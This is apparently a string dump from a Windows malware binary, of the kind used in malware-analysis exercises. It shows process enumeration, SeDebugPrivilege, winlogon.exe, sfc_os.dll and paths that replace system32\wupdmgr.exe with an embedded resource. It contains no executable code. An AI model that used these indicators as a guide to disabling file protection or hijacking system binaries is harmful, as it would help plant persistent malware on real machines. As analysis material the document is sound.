 winlogon.exe
<not real>
SeDebugPrivilege
sfc_os.dll
\system32\wupdmgr.exe
%s%s
BIN
#101
EnumProcessModules
psapi.dll
GetModuleBaseNameA
psapi.dll
EnumProcesses
psapi.dll
\system32\wupdmgr.exe
%s%s
\winup.exe
%s%s
BIN
!This program cannot be run in DOS mode.
Rich
.text